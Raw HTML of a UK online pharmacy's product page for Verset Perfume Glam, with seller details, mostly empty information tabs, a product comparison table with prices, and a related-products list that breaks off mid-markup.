                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/verset-perfume-glam/&amp;title=Verset Perfume Glam"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/verset-perfume-glam/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-uses__instructions_tab active" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pack-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Pack size</th>
			<td class="woocommerce-product-attributes-item__value"><p>15ml, 50ml, 100ml</p>
</td>
		</tr>
	</table>
            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-glam/" draggable="false" >Verset Perfume Glam</a> <span class="woosc-remove" data-id="36617">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" >Verset Perfume Ikal</a> <span class="woosc-remove" data-id="36597">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/lockets-extra-strong/" draggable="false" >Lockets Extra Strong</a> <span class="woosc-remove" data-id="36337">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/calvin-klein-contradiction-m-100ml-edt-spray/" draggable="false" >Calvin Klein Contradiction (M) 100ml EDT Spray</a> <span class="woosc-remove" data-id="14014">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/charlie-body-spray-touch/" draggable="false" >Charlie Body Spray Touch</a> <span class="woosc-remove" data-id="33204">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-luz/" draggable="false" >Verset Perfume Luz</a> <span class="woosc-remove" data-id="36556">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-glam/" draggable="false" >Verset Perfume Glam</a> <span class="woosc-remove" data-id="36617">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" >Verset Perfume Ikal</a> <span class="woosc-remove" data-id="36597">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/lockets-extra-strong/" draggable="false" >Lockets Extra Strong</a> <span class="woosc-remove" data-id="36337">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/calvin-klein-contradiction-m-100ml-edt-spray/" draggable="false" >Calvin Klein Contradiction (M) 100ml EDT Spray</a> <span class="woosc-remove" data-id="14014">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/charlie-body-spray-touch/" draggable="false" >Charlie Body Spray Touch</a> <span class="woosc-remove" data-id="33204">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-luz/" draggable="false" >Verset Perfume Luz</a> <span class="woosc-remove" data-id="36556">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-glam/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume Glam" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/glam-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-ikal/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume Ikal" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/ikal-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/lockets-extra-strong/" draggable="false" ><img width="480" height="480" src="https://allchemists.co.uk/wp-content/uploads/2024/03/Lockets_Extra_Strong_large.jpg" class="attachment-woosc-large size-woosc-large" alt="Lockets Extra Strong" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/calvin-klein-contradiction-m-100ml-edt-spray/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-600x600.jpg" class="attachment-woosc-large size-woosc-large" alt="Calvin Klein Contradiction (M) 100ml EDT Spray" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray.jpg 1600w" sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/charlie-body-spray-touch/" draggable="false" ><img width="345" height="345" src="https://allchemists.co.uk/wp-content/uploads/2024/03/CHA1246K.jpg" class="attachment-woosc-large size-woosc-large" alt="Charlie Body Spray Touch" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/verset-perfume-luz/" draggable="false" ><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml.jpg" class="attachment-woosc-large size-woosc-large" alt="Verset Perfume Luz" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/luz-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col"></td><td class="col"></td><td class="col">2219897</td><td class="col">88300000319</td><td class="col">3498987</td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.58</bdi></span></td><td class="col"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>52.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;52.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;23.99.</span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.00</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>6.49</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.99</bdi></span><span class="screen-reader-text">Price range: &pound;6.49 through &pound;25.99</span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-glam/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36617" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36617" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Glam&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36617" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-ikal/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36597" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36597" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Ikal&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36597" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/verset-perfume-glam/?add-to-cart=36337" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36337" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36337" data-product_sku="2219897" aria-label="Add to cart: &ldquo;Lockets Extra Strong&rdquo;" rel="nofollow" data-success_message="&ldquo;Lockets Extra Strong&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36337" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/verset-perfume-glam/?add-to-cart=14014" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14014" data-product_sku="88300000319" aria-label="Add to cart: &ldquo;Calvin Klein Contradiction (M) 100ml EDT Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calvin Klein Contradiction (M) 100ml EDT Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14014" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/verset-perfume-glam/?add-to-cart=33204" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_33204" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33204" data-product_sku="3498987" aria-label="Add to cart: &ldquo;Charlie Body Spray Touch&rdquo;" rel="nofollow" data-success_message="&ldquo;Charlie Body Spray Touch&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_33204" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/verset-perfume-luz/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36556" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36556" data-product_sku="" aria-label="Select options for &ldquo;Verset Perfume Luz&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36556" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">12.3 &times; 2.7 &times; 1.7 cm</td><td class="col">N/A</td><td class="col">3.5 &times; 3.5 &times; 11.5 cm</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-36561 status-publish first instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Verset perfume Ceix" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-36561" data-id="36561" data-product_name="Verset perfume Ceix" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36561 " data-text="Compare" data-text_added="Compare" data-id="36561" data-product_id="36561" data-product_name="Verset perfume Ceix" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/verset-perfume-ceix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/verset-perfume-ceix/">Verset perfume Ceix</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/verset-perfume-ceix/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36561" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="36561" data-product_sku="" aria-label="Select options for &ldquo;Verset perfume Ceix&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36561" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-14014 status-publish instock product_cat-for-men product_cat-fragrances has-post-thumbnail sale shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            
	<span class="onsale">-54%</span>
	<div class="product-image"><img width="1600" height="1600" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Calvin Klein Contradiction (M) 100ml EDT Spray" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray.jpg 1600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-1024x1024.jpg 1024w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-1536x1536.jpg 1536w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-64x64.jpg 64w" sizes="(max-width: 1600px) 100vw, 1600px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-14014" data-id="14014" data-product_name="Calvin Klein Contradiction (M) 100ml EDT Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-14014 " data-text="Compare" data-text_added="Compare" data-id="14014" data-product_id="14014" data-product_name="Calvin Klein Contradiction (M) 100ml EDT Spray" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/Calvin-Klein-Contradiction-M-100ml-EDT-Spray-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/calvin-klein-contradiction-m-100ml-edt-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/calvin-klein-contradiction-m-100ml-edt-spray/">Calvin Klein Contradiction (M) 100ml EDT Spray</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>52.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;52.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.99</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;23.99.</span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/verset-perfume-glam/?add-to-cart=14014" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14014" data-product_sku="88300000319" aria-label="Add to cart: &ldquo;Calvin Klein Contradiction (M) 100ml EDT Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Calvin Klein Contradiction (M) 100ml EDT Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14014" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-36577 status-publish instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Verset Perfume Homme Sport" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/homme-sport-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
